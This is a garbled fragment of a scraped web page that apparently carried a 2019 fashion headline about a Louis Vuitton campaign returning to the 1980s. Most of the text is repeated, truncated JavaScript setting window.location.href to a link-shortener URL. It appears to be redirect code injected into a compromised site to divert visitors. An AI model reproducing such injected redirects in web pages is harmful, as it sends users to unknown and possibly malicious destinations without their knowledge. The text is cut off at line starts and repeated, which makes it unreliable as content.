
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ouis Vuitton Brings Back the 80’s for
pring 2019 Campaign
February 16, 2019
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...